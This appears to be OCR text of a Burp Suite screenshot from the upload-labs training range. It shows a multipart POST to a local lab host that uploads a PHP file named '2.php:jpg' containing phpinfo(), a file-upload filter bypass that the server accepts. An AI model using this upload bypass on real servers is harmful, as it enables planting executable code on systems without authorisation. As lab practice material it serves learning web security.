 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
10 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.119 ?
Request
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------24221185886422
Content-Length: 330
Connection: close
Referer: http://192.168.100.119/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------24221185886422
Content-Disposition: form-data; name="upload_file"; filename="2.php:jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------24221185886422
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------24221185886422--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php:jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
? < + > Type a search term 0 matches
Done 3,800 bytes | 3 millis